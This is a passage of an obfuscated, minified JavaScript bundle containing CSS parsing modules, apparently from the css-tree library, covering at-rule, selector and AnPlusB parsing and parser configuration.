z=('\x0a'[jf(0xe97)](Math[jf(0x5fb)](Y-0x1,0x0))+'\x20'[jf(0xe97)](Math[jf(0x5fb)](T-0x1,0x0))+k)[jf(0x78b)](/\r\n?|\n|\f/),B=Math[jf(0x5fb)](0x1,W-w)-0x1,G=Math[jf(0xd03)](W+w,z[jf(0xb38)]+0x1),v=Math[jf(0x5fb)](0x4,String(G)[jf(0xb38)])+0x1;let H=0x0;(P+=(j[jf(0xb38)]-0x1)*(z[W-0x1][jf(0x98d)](0x0,P-0x1)[jf(0x8b8)](/\t/g)||[])[jf(0xb38)])>E&&(H=P-b+0x3,P=b-0x2);for(let f=B;f<=G;f++)f>=0x0&&f<z[jf(0xb38)]&&(z[f]=z[f][jf(0x7e5)](/\t/g,j),z[f]=(H>0x0&&z[f][jf(0xb38)]>H?'…':'')+z[f][jf(0x98d)](H,E-0x2)+(z[f][jf(0xb38)]>H+E-0x1?'…':''));return[K(B,W),new Array(P+v+0x2)[jf(0x329)]('-')+'^',K(W,G)][jf(0xad5)](Boolean)[jf(0x329)]('\x0a')[jf(0x7e5)](/^(\s+\d+\s+\|\n)+/,'')[jf(0x7e5)](/\n(\s+\d+\s+\|)+$/,'');}function g(k,W,p,P,Y,T=0x1,c=0x1){const ja=jv;return Object[ja(0x113d)]((0x0,V['a'])(ja(0xeb0),k),{'source':W,'offset':p,'line':P,'column':Y,'sourceFragment':w=>I({'source':W,'line':P,'column':Y,'baseLine':T,'baseColumn':c},isNaN(w)?0x0:w),get 'formattedMessage'(){const jl=ja;return jl(0xeeb)+k+'\x0a'+I({'source':W,'line':P,'column':Y,'baseLine':T,'baseColumn':c},0x2);}});}},0x1766:(A,X,F)=>{'use strict';F['d'](X,{'C':()=>z});var V=F(0x1aa),E=F(0x23a3),b=F(0x11ac),j=F(0x245f);const I=()=>{},k=0x21,W=0x23,P=0x3b,Y=0x7b,T=0x0;function w(B){return function(){return this[B]();};}function K(B){const jN=a2L,G=Object[jN(0x466)](null);for(const v of Object[jN(0x872)](B)){const H=B[v],f=H[jN(0x7a0)]||H;f&&(G[v]=f);}return G;}function z(B){const jy=a2L;let G='',v=jy(0x10a1),H=!0x1,N=I,D=!0x1;const M=new b['A1'](),q=Object[jy(0x113d)](new b['eV'](),function(U){const jD=jy,R={'context':Object[jD(0x466)](null),'features':Object[jD(0x113d)](Object[jD(0x466)](null),U[jD(0x9ec)]),'scope':Object[jD(0x113d)](Object[jD(0x466)](null),U[jD(0x847)]),'atrule':K(U[jD(0x749)]),'pseudo':K(U[jD(0x1021)]),'node':K(U[jD(0x1043)])};for(const [C,J]of Object[jD(0xabb)](U[jD(0x6b3)]))switch(typeof J){case jD(0xffd):R[jD(0x3ac)][C]=J;break;case jD(0xe1f):R[jD(0x3ac)][C]=w(J);}return{'config':R,...R,...R[jD(0x1043)]};}(B||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':j['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':U=>U===Y?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':U=>U===Y||U===P?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':U=>U===k||U===P?0x1:0x0,'consumeUntilSemicolonIncluded':U=>U===P?0x2:0x0,'createList':()=>new V['B'](),'createSingleNodeList':U=>new V['B']()[jy(0x53c)](U),'getFirstListNode':U=>U&&U[jy(0x1d8)],'getLastListNode':U=>U&&U[jy(0x905)],'parseWithFallback'(U,R){const jr=jy,C=this[jr(0x3de)];try{return U[jr(0x687)](this);}catch(J){if(D)throw J;this[jr(0xecf)](C-this[jr(0x3de)]);const O=R[jr(0x687)](this);return D=!0x0,N(J,O),D=!0x1,O;}},'lookupNonWSType'(U){const jM=jy;let R;do{if(R=this[jM(0x4bf)](U++),R!==b['M$']&&R!==b['Mw'])return R;}while(R!==T);return T;},'charCodeAt':U=>U>=0x0&&U<G[jy(0xb38)]?G[jy(0x373)](U):0x0,'substring':(U,R)=>G[jy(0x385)](U,R),'substrToCursor'(U){const jq=jy;return this[jq(0x65d)][jq(0x385)](U,this[jq(0xd08)]);},'cmpChar':(U,R)=>(0x0,b['Nb'])(G,U,R),'cmpStr':(U,R,C)=>(0x0,b['$C'])(G,U,R,C),'consume'(U){const jt=jy,R=this[jt(0xd08)];return this[jt(0x8e6)](U),this[jt(0x10ad)](R);},'consumeFunctionName'(){const jU=jy,U=G[jU(0x385)](this[jU(0xd08)],this[jU(0x923)]-0x1);return this[jU(0x8e6)](b['zt']),U;},'consumeNumber'(U){const jR=jy,R=G[jR(0x385)](this[jR(0xd08)],(0x0,b['yQ'])(G,this[jR(0xd08)]));return this[jR(0x8e6)](U),R;},'eat'(U){const jC=jy;if(this[jC(0x3f2)]!==U){const R=b['uX'][U][jC(0xa6b)](0x0,-0x6)[jC(0x7e5)](/-/g,'\x20')[jC(0x7e5)](/^./,O=>O[jC(0x10e2)]());let C=(/[[\](){}]/[jC(0x24c)](R)?'\x22'+R+'\x22':R)+jC(0x684),J=this[jC(0xd08)];switch(U){case b['Vy']:this[jC(0x3f2)]===b['zt']||this[jC(0x3f2)]===b['s0']?(J=this[jC(0x923)]-0x1,C=jC(0x808)):C=jC(0x30a);break;case b['Vw']:this[jC(0x656)](W)&&(this[jC(0xb6a)](),J++,C=jC(0x8c1));break;case b['Ne']:this[jC(0x3f2)]===b['wN']&&(J=this[jC(0x923)],C=jC(0xb30));}this[jC(0x710)](C,J);}this[jC(0xb6a)]();},'eatIdent'(U){const jJ=jy;this[jJ(0x3f2)]===b['Vy']&&!0x1!==this[jJ(0xdfe)](0x0,U)||this[jJ(0x710)](jJ(0x21b)+U+jJ(0x465)),this[jJ(0xb6a)]();},'eatDelim'(U){const jh=jy;this[jh(0x656)](U)||this[jh(0x710)](jh(0x8bc)+String[jh(0x8de)](U)+jh(0x465)),this[jh(0xb6a)]();},'getLocation':(U,R)=>H?M[jy(0xa25)](U,R,v):null,'getLocationFromList'(U){const jO=jy;if(H){const R=this[jO(0xfd8)](U),C=this[jO(0x97b)](U);return M[jO(0xa25)](null!==R?R[jO(0x827)][jO(0xbf9)][jO(0xd42)]-M[jO(0xc06)]:this[jO(0xd08)],null!==C?C[jO(0x827)][jO(0xb7c)][jO(0xd42)]-M[jO(0xc06)]:this[jO(0xd08)],v);}return null;},'error'(U,R){const jS=jy,C=void 0x0!==R&&R<G[jS(0xb38)]?M[jS(0x9a4)](R):this[jS(0xfc6)]?M[jS(0x9a4)]((0x0,b['Z4'])(G,G[jS(0xb38)]-0x1)):M[jS(0x9a4)](this[jS(0xd08)]);throw new E['u'](U||jS(0xd75),G,C[jS(0xd42)],C[jS(0x4ec)],C[jS(0x10de)],M[jS(0x861)],M[jS(0x860)]);}});return Object[jy(0x113d)](function(U,R){const jm=jy;G=U,R=R||{},q[jm(0x1046)](G,b['qw']),M[jm(0x1046)](G,R[jm(0xd42)],R[jm(0x4ec)],R[jm(0x10de)]),v=R[jm(0x28e)]||jm(0x10a1),H=Boolean(R[jm(0x390)]),N=jm(0xffd)==typeof R[jm(0x1071)]?R[jm(0x1071)]:I,D=!0x1,q[jm(0xd8b)]=!(jm(0xd8b)in R)||Boolean(R[jm(0xd8b)]),q[jm(0xab5)]=!(jm(0xab5)in R)||Boolean(R[jm(0xab5)]),q[jm(0xc99)]=!(jm(0xc99)in R)||Boolean(R[jm(0xc99)]),q[jm(0x3b9)]=jm(0x3b9)in R&&Boolean(R[jm(0x3b9)]);const {context:C=jm(0xb99),onComment:J}=R;if(C in q[jm(0x3ac)]==0x0)throw new Error(jm(0x600)+C+'`');jm(0xffd)==typeof J&&q[jm(0x1087)]((S,Z,d0)=>{const jZ=jm;if(S===b['Mw']){const d1=q[jZ(0x9a4)](Z,d0),d2=(0x0,b['$C'])(G,d0-0x2,d0,'*/')?G[jZ(0xa6b)](Z+0x2,d0-0x2):G[jZ(0xa6b)](Z+0x2,d0);J(d2,d1);}});const O=q[jm(0x3ac)][C][jm(0x687)](q,R);return q[jm(0xfc6)]||q[jm(0x710)](),O;},{'SyntaxError':E['u'],'config':q[jy(0xabd)]});}},0x245f:(A,X,F)=>{'use strict';F['d'](X,{'s':()=>E});var V=F(0x11ac);function E(b){const s0=a2L,j=this[s0(0xfad)]();let s=!0x1;const I={'recognizer':b};for(;!this[s0(0xfc6)];){switch(this[s0(0x3f2)]){case V['Mw']:this[s0(0xb6a)]();continue;case V['M$']:s=!0x0,this[s0(0xb6a)]();continue;}let g=b[s0(0xf41)][s0(0x687)](this,I);if(void 0x0===g)break;s&&(b[s0(0x2fd)]&&b[s0(0x2fd)][s0(0x687)](this,g,j,I),s=!0x1),j[s0(0x9e5)](g);}return s&&b[s0(0x2fd)]&&b[s0(0x2fd)][s0(0x687)](this,null,j,I),j;}},0x1db5:(A,X,F)=>{'use strict';const s1=a2L;F['d'](X,{'A':()=>b});var V=F(0x11ac);const E=new Set([s1(0xa2a),s1(0x4b4),s1(0xde4),'or']),b={'parse':{'prelude'(){const s2=s1,j=this[s2(0xfad)]();if(this[s2(0x3f2)]===V['Vy']){const s=this[s2(0x385)](this[s2(0xd08)],this[s2(0x923)]);E[s2(0xd79)](s[s2(0xbbc)]())||j[s2(0x9e5)](this[s2(0x1042)]());}return j[s2(0x9e5)](this[s2(0xb45)](s2(0xb13))),j;},'block'(j=!0x1){const s3=s1;return this[s3(0xa1e)](j);}}};},0x113f:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude':null,'block'(){const s4=a2L;return this[s4(0xa1e)](!0x0);}}};},0x1109:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>j});var V=F(0x11ac);function E(s,I){const s5=a2L;return this[s5(0x747)](()=>{const s6=s5;try{return s[s6(0x687)](this);}finally{this[s6(0x898)](),this[s6(0xb98)](0x0)!==V['no']&&this[s6(0x710)]();}},I||(()=>this[s5(0xf66)](null,!0x0)));}const b={'layer'(){const s7=a2L;this[s7(0x898)]();const s=this[s7(0xfad)](),I=E[s7(0x687)](this,this[s7(0x1018)]);return s7(0xf66)===I[s7(0xfe1)]&&''===I[s7(0xa4f)]||s[s7(0x9e5)](I),s;},'supports'(){const s8=a2L;this[s8(0x898)]();const s=this[s8(0xfad)](),I=E[s8(0x687)](this,this[s8(0x588)],()=>E[s8(0x687)](this,()=>this[s8(0xb45)](s8(0x10f5))));return s8(0xf66)===I[s8(0xfe1)]&&''===I[s8(0xa4f)]||s[s8(0x9e5)](I),s;}},j={'parse':{'prelude'(){const s9=a2L,s=this[s9(0xfad)]();switch(this[s9(0x3f2)]){case V['Qf']:s[s9(0x9e5)](this[s9(0x41a)]());break;case V['s0']:case V['zt']:s[s9(0x9e5)](this[s9(0x3d6)]());break;default:this[s9(0x710)](s9(0xb6c));}return this[s9(0x898)](),this[s9(0x3f2)]===V['Vy']&&this[s9(0x5d1)](this[s9(0xd08)],this[s9(0x923)],s9(0xe3c))?s[s9(0x9e5)](this[s9(0x1042)]()):this[s9(0x3f2)]===V['zt']&&this[s9(0x5d1)](this[s9(0xd08)],this[s9(0x923)],s9(0x938))&&s[s9(0x9e5)](this[s9(0x69b)](null,b)),this[s9(0x898)](),this[s9(0x3f2)]===V['zt']&&this[s9(0x5d1)](this[s9(0xd08)],this[s9(0x923)],s9(0x228))&&s[s9(0x9e5)](this[s9(0x69b)](null,b)),this[s9(0xb98)](0x0)!==V['Vy']&&this[s9(0xb98)](0x0)!==V['AJ']||s[s9(0x9e5)](this[s9(0xbac)]()),s;},'block':null}};},0x25fe:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>T});var V=F(0x1db5),E=F(0x113f),b=F(0x1109),j=F(0x131f),I=F(0x932),g=F(0xd86),k=F(0x1963),W=F(0x13ae),P=F(0x25cc),Y=F(0x1450);const T={'container':V['A'],'font-face':E['A'],'import':b['A'],'layer':j['A'],'media':I['A'],'nest':g['A'],'page':k['A'],'scope':W['A'],'starting-style':P['A'],'supports':Y['A']};},0x131f:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sd=a2L;return this[sd(0xcdc)](this[sd(0x10a6)]());},'block'(){const sL=a2L;return this[sL(0xa1e)](!0x1);}}};},0x932:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sx=a2L;return this[sx(0xcdc)](this[sx(0xbac)]());},'block'(E=!0x1){const sQ=a2L;return this[sQ(0xa1e)](E);}}};},0xd86:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sA=a2L;return this[sA(0xcdc)](this[sA(0x612)]());},'block'(){const sX=a2L;return this[sX(0xa1e)](!0x0);}}};},0x1963:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sF=a2L;return this[sF(0xcdc)](this[sF(0x612)]());},'block'(){const sn=a2L;return this[sn(0xa1e)](!0x0);}}};},0x13ae:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sV=a2L;return this[sV(0xcdc)](this[sV(0x67b)]());},'block'(E=!0x1){const sE=a2L;return this[sE(0xa1e)](E);}}};},0x25cc:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude':null,'block'(E=!0x1){const si=a2L;return this[si(0xa1e)](E);}}};},0x1450:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const sb=a2L;return this[sb(0xcdc)](this[sb(0xb45)](sb(0x10f5)));},'block'(E=!0x1){const sj=a2L;return this[sj(0xa1e)](E);}}};},0x1f49:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>j});var V=F(0x1304),E=F(0xd33),b=F(0x791);const j={'generic':!0x0,'cssWideKeywords':V['v'],...E['A'],'node':b};},0x58d:(A,X,F)=>{'use strict';function V(j,s){const ss=a2L;return ss(0xe1f)==typeof s&&/^\s*\|/[ss(0x24c)](s)?ss(0xe1f)==typeof j?j+s:s[ss(0x7e5)](/^\s*\|\s*/,''):s||null;}function E(j,s){const sI=a2L,I=Object[sI(0x466)](null);for(const [g,k]of Object[sI(0xabb)](j))if(k){I[g]={};for(const W of Object[sI(0x872)](k))s[sI(0xc90)](W)&&(I[g][W]=k[W]);}return I;}function b(j,s){const sg=a2L,I={...j};for(const [g,k]of Object[sg(0xabb)](s))switch(g){case sg(0x52d):I[g]=Boolean(k);break;case sg(0xbaa):I[g]=j[g]?[...j[g],...k]:k||[];break;case sg(0xaf0):I[g]={...j[g]};for(const [W,p]of Object[sg(0xabb)](k))I[g][W]=Array[sg(0x10c7)](p)?p:[];break;case sg(0x417):I[g]={...j[g]};for(const [P,Y]of Object[sg(0xabb)](k)){const T=I[g][P]||{},c=I[g][P]={'prelude':T[sg(0xdac)]||null,'descriptors':{...T[sg(0x338)]}};if(Y){c[sg(0xdac)]=Y[sg(0xdac)]?V(c[sg(0xdac)],Y[sg(0xdac)]):c[sg(0xdac)]||null;for(const [w,K]of Object[sg(0xabb)](Y[sg(0x338)]||{}))c[sg(0x338)][w]=K?V(c[sg(0x338)][w],K):null;Object[sg(0x872)](c[sg(0x338)])[sg(0xb38)]||(c[sg(0x338)]=null);}}break;case sg(0x2ac):case sg(0xff8):I[g]={...j[g]};for(const [z,u]of Object[sg(0xabb)](k))I[g][z]=V(I[g][z],u);break;case sg(0x847):case sg(0x9ec):I[g]={...j[g]};for(const [B,G]of Object[sg(0xabb)](k))I[g][B]={...I[g][B],...G};break;case sg(0x6b3):I[g]={...j[g],...k};break;case sg(0x749):case sg(0x1021):I[g]={...j[g],...E(k,[sg(0x7a0)])};break;case sg(0x1043):I[g]={...j[g],...E(k,[sg(0x92c),sg(0x10fb),sg(0x7a0),sg(0x89d),sg(0xa29)])};}return I;}F['d'](X,{'A':()=>b});},0x2320:(A,X,F)=>{'use strict';const sk=a2L;F['d'](X,{'A':()=>I});var V=F(0x80b),E=F(0x25fe),b=F(0x242f),j=F(0x6d7);const I={'parseContext':{'default':sk(0x93e),'stylesheet':sk(0x93e),'atrule':sk(0x2b3),'atrulePrelude'(g){const sW=sk;return this[sW(0x29e)](g[sW(0x749)]?String(g[sW(0x749)]):null);},'mediaQueryList':sk(0xbac),'mediaQuery':sk(0xac8),'condition'(g){const sp=sk;return this[sp(0xb45)](g[sp(0xffa)]);},'rule':sk(0x3eb),'selectorList':sk(0x612),'selector':sk(0x738),'block'(){const sP=sk;return this[sP(0xa1e)](!0x0);},'declarationList':sk(0x4b6),'declaration':sk(0x588),'value':sk(0xde8)},'features':{'supports':{'selector'(){const se=sk;return this[se(0x738)]();}},'container':{'style'(){const so=sk;return this[so(0x588)]();}}},'scope':V,'atrule':E['A'],'pseudo':b['A'],'node':j};},0xe9:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'node':F(0x791)};},0x2162:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>p});var V=F(0x11ac),E=F(0x1766),b=F(0x772),j=F(0x2043),I=F(0x2495),g=F(0x1d09),k=F(0x58d);function W(P){const sY=a2L,Y=(0x0,E['C'])(P),T=(0x0,I['j'])(P),w=(0x0,b['o'])(P),{fromPlainObject:K,toPlainObject:z}=(0x0,j['L'])(T),B={'lexer':null,'createLexer':G=>new g['J'](G,B,B[sY(0x70e)][sY(0x10fb)]),'tokenize':V['qw'],'parse':Y,'generate':w,'walk':T,'find':T[sY(0xe78)],'findLast':T[sY(0x88a)],'findAll':T[sY(0x33f)],'fromPlainObject':K,'toPlainObject':z,'fork'(G){const sT=sY,v=(0x0,k['A'])({},P);return W(sT(0xffd)==typeof G?G(v):(0x0,k['A'])(v,G));}};return B[sY(0x70e)]=new g['J']({'generic':P[sY(0x52d)],'cssWideKeywords':P[sY(0xbaa)],'units':P[sY(0xaf0)],'types':P[sY(0x2ac)],'atrules':P[sY(0x417)],'properties':P[sY(0xff8)],'node':P[sY(0x1043)]},B),B;}const p=P=>W((0x0,k['A'])({},P));},0x1dd3:(A,X,F)=>{'use strict';function V(){const sc=a2L;return this[sc(0xcdc)](this[sc(0xf66)](null,!0x1));}F['d'](X,{'A':()=>V});},0x20a0:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x11ac);function E(){const sw=a2L,i=this[sw(0xfad)]();if(this[sw(0x898)](),i[sw(0x9e5)](this[sw(0x1042)]()),this[sw(0x898)](),this[sw(0x3f2)]===V['A9']){i[sw(0x9e5)](this[sw(0x418)]());const b=this[sw(0x3de)],j=this[sw(0x3b9)]?this[sw(0xde8)](null):this[sw(0xf66)](this[sw(0x92b)],!0x1);if(sw(0xde8)===j[sw(0xfe1)]&&j[sw(0x1158)][sw(0xded)]){for(let s=b-this[sw(0x3de)];s<=0x0;s++)if(this[sw(0x4bf)](s)===V['M$']){j[sw(0x1158)][sw(0x53c)]({'type':sw(0xe57),'loc':null,'value':'\x20'});break;}}i[sw(0x9e5)](j);}return i;}},0x1254:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>I});var V=F(0x2162),E=F(0x1f49),b=F(0x2320),j=F(0xe9);const I=(0x0,V['A'])({...E['A'],...b['A'],...j['A']});},0x1a26:(A,X,F)=>{'use strict';const sG=a2L;F['r'](X),F['d'](X,{'generate':()=>B,'name':()=>w,'parse':()=>z,'structure':()=>K});var V=F(0x11ac);const E=0x2b,b=0x2d,j=0x6e,I=!0x0,k=!0x1;function W(G,v){const sK=a2L;let H=this[sK(0xd08)]+G;const N=this[sK(0x373)](H);for(N!==E&&N!==b||(v&&this[sK(0x710)](sK(0x980)),H++);H<this[sK(0x923)];H++)(0x0,V['yp'])(this[sK(0x373)](H))||this[sK(0x710)](sK(0x650),H);}function P(G){const sz=a2L;return W[sz(0x687)](this,0x0,G);}function Y(G,v){const su=a2L;if(!this[su(0x506)](this[su(0xd08)]+G,v)){let H='';switch(v){case j:H=su(0xb44);break;case b:H=su(0xedb);}this[su(0x710)](H,this[su(0xd08)]+G);}}function T(){const sB=a2L;let G=0x0,v=0x0,H=this[sB(0x3f2)];for(;H===V['M$']||H===V['Mw'];)H=this[sB(0x4bf)](++G);if(H!==V['wN']){if(!this[sB(0x656)](E,G)&&!this[sB(0x656)](b,G))return null;v=this[sB(0x656)](E,G)?E:b;do{H=this[sB(0x4bf)](++G);}while(H===V['M$']||H===V['Mw']);H!==V['wN']&&(this[sB(0xecf)](G),P[sB(0x687)](this,I));}return G>0x0&&this[sB(0xecf)](G),0x0===v&&(H=this[sB(0x373)](this[sB(0xd08)]),H!==E&&H!==b&&this[sB(0x710)](sB(0x46e))),P[sB(0x687)](this,0x0!==v),v===b?'-'+this[sB(0x6de)](V['wN']):this[sB(0x6de)](V['wN']);}const w=sG(0xfdb),K={'a':[String,null],'b':[String,null]};function z(){const sv=sG,G=this[sv(0xd08)];let v=null,H=null;if(this[sv(0x3f2)]===V['wN'])P[sv(0x687)](this,k),H=this[sv(0x6de)](V['wN']);else{if(this[sv(0x3f2)]===V['Vy']&&this[sv(0x506)](this[sv(0xd08)],b))switch(v='-1',Y[sv(0x687)](this,0x1,j),this[sv(0x923)]-this[sv(0xd08)]){case 0x2:this[sv(0xb6a)](),H=T[sv(0x687)](this);break;case 0x3:Y[sv(0x687)](this,0x2,b),this[sv(0xb6a)](),this[sv(0x898)](),P[sv(0x687)](this,I),H='-'+this[sv(0x6de)](V['wN']);break;default:Y[sv(0x687)](this,0x2,b),W[sv(0x687)](this,0x3,I),this[sv(0xb6a)](),H=this[sv(0x10ad)](G+0x2);}else{if(this[sv(0x3f2)]===V['Vy']||this[sv(0x656)](E)&&this[sv(0x4bf)](0x1)===V['Vy']){let N=0x0;switch(v='1',this[sv(0x656)](E)&&(N=0x1,this[sv(0xb6a)]()),Y[sv(0x687)](this,0x0,j),this[sv(0x923)]-this[sv(0xd08)]){case 0x1:this[sv(0xb6a)](),H=T[sv(0x687)](this);break;case 0x2:Y[sv(0x687)](this,0x1,b),this[sv(0xb6a)](),this[sv(0x898)](),P[sv(0x687)](this,I),H='-'+this[sv(0x6de)](V['wN']);break;default:Y[sv(0x687)](this,0x1,b),W[sv(0x687)](this,0x2,I),this[sv(0xb6a)](),H=this[sv(0x10ad)](G+N+0x1);}}else{if(this[sv(0x3f2)]===V['fg']){const y=this[sv(0x373)](this[sv(0xd08)]),D=y===E||y===b;let M=this[sv(0xd08)]+D;for(;M<this[sv(0x923)]&&(0x0,V['yp'])(this[sv(0x373)](M));M++);M===this[sv(0xd08)]+D&&this[sv(0x710)](sv(0x650),this[sv(0xd08)]+D),Y[sv(0x687)](this,M-this[sv(0xd08)],j),v=this[sv(0x385)](G,M),M+0x1===this[sv(0x923)]?(this[sv(0xb6a)](),H=T[sv(0x687)](this)):(Y[sv(0x687)](this,M-this[sv(0xd08)]+0x1,b),M+0x2===this[sv(0x923)]?(this[sv(0xb6a)](),this[sv(0x898)](),P[sv(0x687)](this,I),H='-'+this[sv(0x6de)](V['wN'])):(W[sv(0x687)](this,M-this[sv(0xd08)]+0x2,I),this[sv(0xb6a)](),H=this[sv(0x10ad)](M+0x1)));}else this[sv(0x710)]();}}}return null!==v&&v[sv(0x373)](0x0)===E&&(v=v[sv(0x98d)](0x1)),null!==H&&H[sv(0x373)](0x0)===E&&(H=H[sv(0x98d)](0x1)),{'type':sv(0xfdb),'loc':this[sv(0x9a4)](G,this[sv(0xd08)]),'a':v,'b':H};}function B(G){const sH=sG;if(G['a']){const v=('+1'===G['a']||'1'===G['a']?'n':'-1'===G['a']&&'-n')||G['a']+'n';if(G['b']){const H='-'===G['b'][0x0]||'+'===G['b'][0x0]?G['b']:'+'+G['b'];this[sH(0x3a1)](v+H);}else this[sH(0x3a1)](v);}else this[sH(0x3a1)](G['b']);}},0xdc2:(A,X,F)=>{'use strict';const sl=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>j,'parse':()=>k,'structure':()=>g,'walkContext':()=>I});var V=F(0x11ac);function E(){const sf=a2L;return this[sf(0xf66)](this[sf(0xfb5)],!0x0);}function b(){const sa=a2L;for(let p,P=0x1;p=this[sa(0x4bf)](P);P++){if(p===V['Q0'])return!0x0;if(p===V['X6']||p===V['zu'])return!0x1;}return!0x1;}const j=sl(0x2b3),I=sl(0x749),g={'name':String,'prelude':[sl(0x29e),sl(0xf66),null],'block':[sl(0xa1e),null]};function k(p=!0x1){const sN=sl,P=this[sN(0xd08)];let Y,T,w=null,K=null;switch(this[sN(0x8e6)](V['zu']),Y=this[sN(0x10ad)](P+0x1),T=Y[sN(0xbbc)](),this[sN(0x898)](),!0x1===this[sN(0xfc6)]&&this[sN(0x3f2)]!==V['X6']&&this[sN(0x3f2)]!==V['Qq']&&(w=this[sN(0xd8b)]?this[sN(0x747)](this[sN(0x29e)][sN(0xb81)](this,Y,p),E):E[sN(0x687)](this,this[sN(0x3de)]),this[sN(0x898)]()),this[sN(0x3f2)]){case V['Qq']:this[sN(0xb6a)]();break;case V['X6']:K=hasOwnProperty[sN(0x687)](this[sN(0x749)],T)&&sN(0xffd)==typeof this[sN(0x749)][T][sN(0x10ac)]?this[sN(0x749)][T][sN(0x10ac)][sN(0x687)](this,p):this[sN(0xa1e)](b[sN(0x687)](this));}return{'type':sN(0x2b3),'loc':this[sN(0x9a4)](P,this[sN(0xd08)]),'name':Y,'prelude':w,'block':K};}function W(p){const sy=sl;this[sy(0x3d7)](V['zu'],'@'+p[sy(0x92c)]),null!==p[sy(0xdac)]&&this[sy(0x1043)](p[sy(0xdac)]),p[sy(0x10ac)]?this[sy(0x1043)](p[sy(0x10ac)]):this[sy(0x3d7)](V['Qq'],';');}},0x1a05:(A,X,F)=>{'use strict';const sD=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=sD(0x29e),b=sD(0xd97),j={'children':[[]]};function I(k){const sr=sD;let W=null;return null!==k&&(k=k[sr(0xbbc)]()),this[sr(0x898)](),W=hasOwnProperty[sr(0x687)](this[sr(0x749)],k)&&sr(0xffd)==typeof this[sr(0x749)][k][sr(0xdac)]?this[sr(0x749)][k][sr(0xdac)][sr(0x687)](this):this[sr(0x7bf)](this[sr(0x847)][sr(0x29e)]),this[sr(0x898)](),!0x0!==this[sr(0xfc6)]&&this[sr(0x3f2)]!==V['X6']&&this[sr(0x3f2)]!==V['Qq']&&this[sr(0x710)](sr(0x7ca)),{'type':sr(0x29e),'loc':this[sr(0xdb4)](W),'children':W};}function g(k){const sM=sD;this[sM(0x1158)](k);}},0x578:(A,X,F)=>{'use strict';const sU=a2L;F['r'](X),F['d'](X,{'generate':()=>z,'name':()=>T,'parse':()=>K,'structure':()=>w});var V=F(0x11ac);const E=0x24,b=0x2a,j=0x3d,I=0x5e,k=0x7c,W=0x7e;function P(){const sq=a2L;this[sq(0xfc6)]&&this[sq(0x710)](sq(0xb3e));const B=this[sq(0xd08)];let G=!0x1;return this[sq(0x656)](b)?(G=!0x0,this[sq(0xb6a)]()):this[sq(0x656)](k)||this[sq(0x8e6)](V['Vy']),this[sq(0x656)](k)?this[sq(0x373)](this[sq(0xd08)]+0x1)!==j?(this[sq(0xb6a)](),this[sq(0x8e6)](V['Vy'])):G&&this[sq(0x710)](sq(0x30a),this[sq(0x923)]):G&&this[sq(0x710)](sq(0x4c9)),{'type':sq(0x1042),'loc':this[sq(0x9a4)](B,this[sq(0xd08)]),'name':this[sq(0x10ad)](B)};}function Y(){const st=a2L,B=this[st(0xd08)],G=this[st(0x373)](B);return G!==j&&G!==W&&G!==I&&G!==E&&G!==b&&G!==k&&this[st(0x710)](st(0x6be)),this[st(0xb6a)](),G!==j&&(this[st(0x656)](j)||this[st(0x710)](st(0xab0)),this[st(0xb6a)]()),this[st(0x10ad)](B);}const T=sU(0xe47),w={'name':sU(0x1042),'matcher':[String,null],'value':[sU(0x41a),sU(0x1042),null],'flags':[String,null]};function K(){const sR=sU,B=this[sR(0xd08)];let G,v=null,H=null,f=null;return this[sR(0x8e6)](V['hk']),this[sR(0x898)](),G=P[sR(0x687)](this),this[sR(0x898)](),this[sR(0x3f2)]!==V['Oh']&&(this[sR(0x3f2)]!==V['Vy']&&(v=Y[sR(0x687)](this),this[sR(0x898)](),H=this[sR(0x3f2)]===V['Qf']?this[sR(0x41a)]():this[sR(0x1042)](),this[sR(0x898)]()),this[sR(0x3f2)]===V['Vy']&&(f=this[sR(0x6de)](V['Vy']),this[sR(0x898)]())),this[sR(0x8e6)](V['Oh']),{'type':sR(0xe47),'loc':this[sR(0x9a4)](B,this[sR(0xd08)]),'name':G,'matcher':v,'value':H,'flags':f};}function z(B){const sC=sU;this[sC(0x3d7)](V['_i'],'['),this[sC(0x1043)](B[sC(0x92c)]),null!==B[sC(0x113b)]&&(this[sC(0x3a1)](B[sC(0x113b)]),this[sC(0x1043)](B[sC(0xa4f)])),null!==B[sC(0xe69)]&&this[sC(0x3d7)](V['Vy'],B[sC(0xe69)]),this[sC(0x3d7)](V['_i'],']');}},0x39c:(A,X,F)=>{'use strict';const sm=a2L;F['r'](X),F['d'](X,{'generate':()=>T,'name':()=>k,'parse':()=>Y,'structure':()=>P,'walkContext':()=>W});var V=F(0x11ac);const E=0x26;function b(){const sJ=a2L;return this[sJ(0xf66)](null,!0x0);}function j(){const sh=a2L;return this[sh(0x747)](this[sh(0x3eb)],b);}function I(){const sO=a2L;return this[sO(0xf66)](this[sO(0x7d9)],!0x0);}function g(){const sS=a2L;if(this[sS(0x3f2)]===V['Qq'])return I[sS(0x687)](this,this[sS(0x3de)]);const w=this[sS(0x747)](this[sS(0x588)],I);return 